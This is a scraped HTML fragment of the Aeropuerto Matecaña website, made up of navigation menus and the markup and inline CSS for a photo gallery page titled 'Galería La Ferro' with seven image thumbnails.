		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.funcionpublica.gov.co/eva/encuestador/encuestafp.php?encuesta=medicion-experiencia-ciudadana-fase-2&#038;pageName=ReportSection7f38ff66952e87d925d0" class="elementor-sub-item">Medición de la Experiencia de las Ciudadanías</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3913"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/" class="elementor-sub-item">Contáctenos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3914"><a href="https://aeromate.gov.co/terminos-y-condiciones/" class="elementor-sub-item">Términos y Condiciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13209"><a href="https://aeromate.gov.co/tramites/" class="elementor-sub-item">Trámites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://aeromate.gov.co/informacion-tributaria-en-entidades-territoriales-locales/" class="elementor-sub-item">Información Tributaria en Entidades Territoriales Locales</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a href="#" class="elementor-item elementor-item-anchor">Participa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://aeromate.gov.co/participa/" class="elementor-sub-item">Entérate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://aeromate.gov.co/diagnostico-e-identificacion-de-problemas/" class="elementor-sub-item">Diagnóstico e Identificación de Problemas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12477"><a href="https://aeromate.gov.co/planeacion-presupuesto-participativo/" class="elementor-sub-item">Planeación y Presupuesto Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://aeromate.gov.co/consulta-ciudadana/" class="elementor-sub-item">Consulta Ciudadana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10739"><a href="https://aeromate.gov.co/transparencia/rendicion-de-cuentas/" class="elementor-sub-item">Rendición de Cuentas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12027"><a href="https://aeromate.gov.co/control-social/" class="elementor-sub-item">Control Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://aeromate.gov.co/calendario/" class="elementor-sub-item">Calendario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9454"><a href="https://aeromate.gov.co/encuestas-y-foros/" class="elementor-sub-item">Encuestas y Foros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921"><a href="https://aeromate.gov.co/pqrsd/" class="elementor-sub-item">PQRSD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7922"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/" class="elementor-sub-item">Contacto Aeropuerto Matecaña</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-917d380" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6176"><a href="https://aeromate.gov.co/" class="elementor-item">Inicio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://aeromate.gov.co/noticias/" class="elementor-sub-item">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1741"><a href="#" class="elementor-item elementor-item-anchor">Vuelos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://aeromate.gov.co/vuelos/estado-de-vuelos/" class="elementor-sub-item">Estado de Vuelos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://aeromate.gov.co/vuelos/red-de-rutas/" class="elementor-sub-item">Red de Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://aeromate.gov.co/vuelos/companias-aereas/" class="elementor-sub-item">Aerolíneas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3721"><a href="#" class="elementor-item elementor-item-anchor">Prepara tu Viaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://aeromate.gov.co/prepara-tu-viaje/guia-del-pasajero/" class="elementor-sub-item">Guía del Pasajero</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7687"><a href="#" class="elementor-sub-item elementor-item-anchor">Viajes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://aeromate.gov.co/prepara-tu-viaje/facturacion-check-in/" class="elementor-sub-item">Viajes Internacionales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a href="https://aeromate.gov.co/prepara-tu-viaje/viajes-nacionales/" class="elementor-sub-item">Viajes Nacionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://aeromate.gov.co/prepara-tu-viaje/maletas-y-equipaje/" class="elementor-sub-item">Maletas y Equipaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7239"><a href="https://aeromate.gov.co/prepara-tu-viaje/mascotas/" class="elementor-sub-item">Mascotas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://aeromate.gov.co/prepara-tu-viaje/menores-de-edad/" class="elementor-sub-item">Menores de edad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#" class="elementor-item elementor-item-anchor">Terminal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3887"><a href="#" class="elementor-sub-item elementor-item-anchor">Acerca del Aeropuerto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://aeromate.gov.co/terminal/historia/" class="elementor-sub-item">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://aeromate.gov.co/terminal/modernizacion/" class="elementor-sub-item">Modernización</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8267"><a href="https://aeromate.gov.co/terminal/logros/" class="elementor-sub-item">Logros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://aeromate.gov.co/multimedia/" class="elementor-sub-item">Multimedia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://aeromate.gov.co/datos-y-presentaciones/" class="elementor-sub-item">Datos y Presentaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://aeromate.gov.co/terminal/ficha-tecnica-del-aeropuerto/" class="elementor-sub-item">Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12542"><a href="https://aeromate.gov.co/80aniversario/" class="elementor-sub-item">80 Años</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6840"><a href="#" class="elementor-sub-item elementor-item-anchor">Servicios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://aeromate.gov.co/oferta-comercial/" class="elementor-sub-item">Oferta Comercial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11203"><a href="https://aeromate.gov.co/renta-de-autos/" class="elementor-sub-item">Renta de Autos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839"><a href="https://aeromate.gov.co/terminal/instalaciones/parqueadero/" class="elementor-sub-item">Parqueaderos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://aeromate.gov.co/servicios-varios/" class="elementor-sub-item">Varios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3814"><a href="#" class="elementor-item elementor-item-anchor">Transparencia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3775"><a href="#" class="elementor-sub-item elementor-item-anchor">Transparencia y acceso a la información pública</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9603"><a href="https://aeromate.gov.co/comunicados-institucionales/" class="elementor-sub-item">Comunicados Institucionales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://aeromate.gov.co/transparencia/informacion-de-la-entidad/" class="elementor-sub-item">Información de la Entidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://aeromate.gov.co/transparencia/normativa/" class="elementor-sub-item">Normativa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3826"><a href="https://aeromate.gov.co/contratacion/" class="elementor-sub-item">Contratación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://aeromate.gov.co/planeacion-presupuesto-e-informes/" class="elementor-sub-item">Planeación, Presupuesto e Informes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13208"><a href="https://aeromate.gov.co/tramites/" class="elementor-sub-item">Trámites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://aeromate.gov.co/transparencia/datos-abiertos/" class="elementor-sub-item">Datos Abiertos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://aeromate.gov.co/portal-de-ninos-y-ninas/" class="elementor-sub-item">Portal de niños y niñas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://aeromate.gov.co/calendario/" class="elementor-sub-item">Calendario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10579"><a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/" class="elementor-sub-item">Entes de control</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3909"><a href="#" class="elementor-item elementor-item-anchor">Atención al Ciudadano</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6630"><a href="#" class="elementor-sub-item elementor-item-anchor">Atención y servicios a la ciudadanía</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/preguntas-frecuentes/" class="elementor-sub-item">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href="https://aeromate.gov.co/pqrsd/" class="elementor-sub-item">PQRSD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://aeromate.gov.co/denuncias-de-corrupcion-conflictos-de-interes-y-equidad-de-genero/" class="elementor-sub-item">Denuncias de Corrupción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7597"><a href="https://aeromate.gov.co/glosario/" class="elementor-sub-item">Glosario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/" class="elementor-sub-item">Gremios y Organizaciones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11898"><a href="https://aeromate.gov.co/encuestas-y-foros/" class="elementor-sub-item">Encuestas y Foros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10196"><a href="https://aeromate.gov.co/carta-de-trato-digno/" class="elementor-sub-item">Carta de trato digno</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10403"><a href="https://aeromate.gov.co/autoridades-etnicas/" class="elementor-sub-item">Autoridades Etnicas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.funcionpublica.gov.co/eva/encuestador/encuestafp.php?encuesta=medicion-experiencia-ciudadana-fase-2&#038;pageName=ReportSection7f38ff66952e87d925d0" class="elementor-sub-item">Medición de la Experiencia de las Ciudadanías</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3913"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/" class="elementor-sub-item">Contáctenos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3914"><a href="https://aeromate.gov.co/terminos-y-condiciones/" class="elementor-sub-item">Términos y Condiciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13209"><a href="https://aeromate.gov.co/tramites/" class="elementor-sub-item">Trámites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://aeromate.gov.co/informacion-tributaria-en-entidades-territoriales-locales/" class="elementor-sub-item">Información Tributaria en Entidades Territoriales Locales</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a href="#" class="elementor-item elementor-item-anchor">Participa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://aeromate.gov.co/participa/" class="elementor-sub-item">Entérate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://aeromate.gov.co/diagnostico-e-identificacion-de-problemas/" class="elementor-sub-item">Diagnóstico e Identificación de Problemas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12477"><a href="https://aeromate.gov.co/planeacion-presupuesto-participativo/" class="elementor-sub-item">Planeación y Presupuesto Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://aeromate.gov.co/consulta-ciudadana/" class="elementor-sub-item">Consulta Ciudadana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10739"><a href="https://aeromate.gov.co/transparencia/rendicion-de-cuentas/" class="elementor-sub-item">Rendición de Cuentas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12027"><a href="https://aeromate.gov.co/control-social/" class="elementor-sub-item">Control Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://aeromate.gov.co/calendario/" class="elementor-sub-item">Calendario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9454"><a href="https://aeromate.gov.co/encuestas-y-foros/" class="elementor-sub-item">Encuestas y Foros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921"><a href="https://aeromate.gov.co/pqrsd/" class="elementor-sub-item">PQRSD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7922"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/" class="elementor-sub-item">Contacto Aeropuerto Matecaña</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6151526" data-id="6151526" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b6fc826 elementor-widget__width-auto elementor-align-left elementor-widget elementor-widget-button" data-id="b6fc826" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://aeromate.gov.co/vuelos/estado-de-vuelos/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-plane"></i>			</span>
						<span class="elementor-button-text">Vuelos</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b65512" data-id="9b65512" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0510f0d elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0510f0d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="vertical-align: inherit;"><div class="gtranslate_wrapper" id="gt-wrapper-39299540"></div></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</header>

	
<main id="content" class="site-main post-10814 bwg_gallery type-bwg_gallery status-publish hentry" role="main">
			<header class="page-header">
			<h1 class="entry-title">Galería La Ferro</h1>		</header>
		<div class="page-content">
		<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 250px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: ;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}				.bwg-standard-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {						background-color:rgba(0,0,0, 0.3);		}		.bwg-standard-thumbnails .bwg-zoom-effect:hover img {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title1 {      position: absolute;      top: 0;      z-index: 100;      width: 100%;      height: 100%;      display: flex;      justify-content: center;      align-content: center;      flex-direction: column;      opacity: 0;    }	      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: ;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/bwg_gallery/galeria-la-ferro/"         data-lightbox-url="https://aeromate.gov.co/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=31&#038;tag=0&#038;theme_id=1&#038;shortcode_id=61&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fbwg_gallery%2Fgaleria-la-ferro%2F"         data-gallery-id="31"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="61"              data-gallery-type="thumbnails"              data-gallery-id="31"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://aeromate.gov.co/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         data-gallery-id="31"         data-lightbox-url="https://aeromate.gov.co/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=31&amp;tag=0&amp;theme_id=1&amp;shortcode_id=61&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fbwg_gallery%2Fgaleria-la-ferro%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="690" href="https://aeromate.gov.co/wp-content/uploads/photo-gallery/La-Ferro-2.jpeg?bwg=1694145588" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="690"                   data-width="333.00"                   data-height="500.00"                   data-src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-2.jpeg?bwg=1694145588"                   src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-2.jpeg?bwg=1694145588"                   alt="La-Ferro-2"                   title="La-Ferro-2" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">La-Ferro-2</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="691" href="https://aeromate.gov.co/wp-content/uploads/photo-gallery/La-Ferro-1.jpeg?bwg=1694145588" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="691"                   data-width="500.00"                   data-height="389.00"                   data-src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-1.jpeg?bwg=1694145588"                   src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-1.jpeg?bwg=1694145588"                   alt="La-Ferro-1"                   title="La-Ferro-1" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">La-Ferro-1</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="692" href="https://aeromate.gov.co/wp-content/uploads/photo-gallery/La-Ferro-5.jpeg?bwg=1694145588" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="692"                   data-width="333.00"                   data-height="500.00"                   data-src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-5.jpeg?bwg=1694145588"                   src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-5.jpeg?bwg=1694145588"                   alt="La-Ferro-5"                   title="La-Ferro-5" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">La-Ferro-5</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="693" href="https://aeromate.gov.co/wp-content/uploads/photo-gallery/La-Ferro-3.jpeg?bwg=1694145588" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="693"                   data-width="333.00"                   data-height="500.00"                   data-src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-3.jpeg?bwg=1694145588"                   src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-3.jpeg?bwg=1694145588"                   alt="La-Ferro-3"                   title="La-Ferro-3" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">La-Ferro-3</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="694" href="https://aeromate.gov.co/wp-content/uploads/photo-gallery/La-Ferro-4.jpeg?bwg=1694145588" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="694"                   data-width="333.00"                   data-height="500.00"                   data-src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-4.jpeg?bwg=1694145588"                   src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-4.jpeg?bwg=1694145588"                   alt="La-Ferro-4"                   title="La-Ferro-4" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">La-Ferro-4</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="695" href="https://aeromate.gov.co/wp-content/uploads/photo-gallery/La-Ferro-6.jpeg?bwg=1694145588" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="695"                   data-width="333.00"                   data-height="500.00"                   data-src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-6.jpeg?bwg=1694145588"                   src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-6.jpeg?bwg=1694145588"                   alt="La-Ferro-6"                   title="La-Ferro-6" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">La-Ferro-6</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="696" href="https://aeromate.gov.co/wp-content/uploads/photo-gallery/La-Ferro-7.jpeg?bwg=1694145588" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="696"                   data-width="500.00"                   data-height="333.00"                   data-src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-7.jpeg?bwg=1694145588"                   src="https://aeromate.gov.co/wp-content/uploads/photo-gallery/thumb/La-Ferro-7.jpeg?bwg=1694145588"                   alt="La-Ferro-7"                   title="La-Ferro-7" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">La-Ferro-7</div></div>                                        </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      